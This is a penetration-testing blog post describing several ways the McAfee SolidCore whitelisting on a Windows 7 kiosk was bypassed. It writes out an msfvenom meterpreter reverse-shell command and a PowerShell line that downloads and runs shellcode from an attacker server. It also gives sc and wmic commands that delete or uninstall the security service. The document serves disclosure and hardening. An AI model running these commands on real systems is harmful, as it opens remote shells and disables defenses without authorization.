Application whitelisting is a computer administration practice used to prevent unauthorized programs from executing. The purpose is primarily to protect computers and networks from malicious applications, and, to a lesser extent, to prevent unauthorized access to the resources.
In this article, we demonstrate how McAfee SolidCore – one of the leaders in this segment – can be bypassed.
Introduction to McAfee SolidCore
“McAfee Application Control blocks unauthorized executables on servers, corporate desktops, and fixed-function devices. Using a dynamic trust model and innovative security features such as local and global reputation intelligence, real-time behavioral analytics, and auto-immunization of endpoints, it immediately thwarts advanced persistent threats—without requiring labor-intensive list management or signature updates.”
In this particular case, the SolidCore security solution was implemented on kiosk infrastructure for restricting unauthorized code on the Windows 7 operating system.
As a pentester, our goal was to disable the SolidCore application in order to run the malicious code on the system. Our testing was performed in these two phases:
- Performing full code execution to get reverse shell access and disabling SolidCore service
- Bypassing the whitelisting controls to execute basic code on the system while SolidCore was still running
Exploiting Improper Permissions On the SolidCore Service
We logged in as an application user since this is a Kiosk-type machine and the application is running in auto login mode, i.e. it executed upon login by this application user ID.
By using the Windows shortcut key we successfully executed Internet Explorer. By pressing “Control + O” we explore the “C:\Windows\System32” drive. And tried to execute cmd.exe application.

However, cmd.exe was restricted by the SolidCore application. We identified that PowerShell was not restricted by the SolidCore Application.
We created PowerShell shellcode using “msfvenom” utility by running following command on our system:
msfvenom -p windows/meterpreter/reverse_tcp lhost=attackerIP lport=443 -f powershell > test
Using PowerShell, we ran the following commands on client machine in order to download the shellcode on the target system:
Get-ExecutionPolicy
IEX(New-Object System.Net.Webclient).DownloadString(“http://attackerserver/test”)
Invoke-Shellcode -shellcode @($buf)

After execution of PowerShell, we received the meterpreter reverse shell on our system. Next step was to get SYSTEM access by performing a local privilege escalation attack on the target system.

Running-Metasploit-Handler-And-Received-Reverse-TCP-Connection.png
After receiving SYSTEM privilege, we migrated the meterpreter process to SolidCore service named “svsrvc” and then navigated to SolidCore directory and renamed the SolidCore startup service.

After restarting the target system, the SolidCore service got disabled!
solidcore-service-disabled
Disabling SolidCore Service using the McAfee Service Utility
To fix the first scenario, the client disabled all the shortcut keys and PowerShell on the Kiosk machine. Also they implemented write blocking on the SolidCore directory.

In our next test case, we used the administrative user to check the security of the SolidCore application. The Windows Administrator account was not allowed to modify or disable SolidCore service without providing the credentials of SolidCore service.
While performing the assessment, we observed that SolidCore uses the cmd.exe to manage their service.
Disabling SolidCore Service using the McAfee Service Utility
To fix the first scenario, the client disabled all the shortcut keys and PowerShell on the Kiosk machine. Also they implemented write blocking on the SolidCore directory.
In our next test case, we used the administrative user to check the security of the SolidCore application. The Windows Administrator account was not allowed to modify or disable SolidCore service without providing the credentials of SolidCore service.
While performing the assessment, we observed that SolidCore uses the cmd.exe to manage their service.
 mcafee-utility
mcafee-utility
Using SC Query Utility

After getting command line access, our first step was to create a service called “sysaccount” which would launch the command shell in interactive mode as shown below:

SC Query To Execute System Command
And then start this service called “sysaccount”
sc start Sysaccount
This launched the interactive command line with SYSTEM privileges as shown in the screenshot below:
Executed SYSTEM Interactive CMD Shell

After receiving the interactive system shell, we executed the command to delete the SolidCore service. As we are running with SYSTEM privileges, we were able to delete the service.

SC Delete Command To Remove Solidcore Service

SolidCore Service Disabled Checked Using SADMIN
A neat way to use the security product’s own utility against itself!
Using WMIC Utility
To fix this, the client disabled the “sc” command which we used earlier. After some research, we came up with new technique to disable the SolidCore service using WMI (Windows Management Instrumentation) and the standard Windows taskkill command.
Note: Simple techniques such as using the Task Manager don’t work since that is disabled. Also killing the service by simply using the taskkill command also does not work, as the service gets restarted immediately with a new process id.
We logged in as administrator used same utility which we used earlier and executed below command which will initiate the call to SolidCore service to uninstall.
wmic product where name="McAfee Solidifier" call uninstall /nointeractive
taskkill /f /pid scsrvcpid


WMIC Utility Uninstall Solidcore
And boom – it’s gone again!
References Used for SolidCore Bypass
https://subt0x10.blogspot.ae/


Leave a Reply
Your email is safe with us.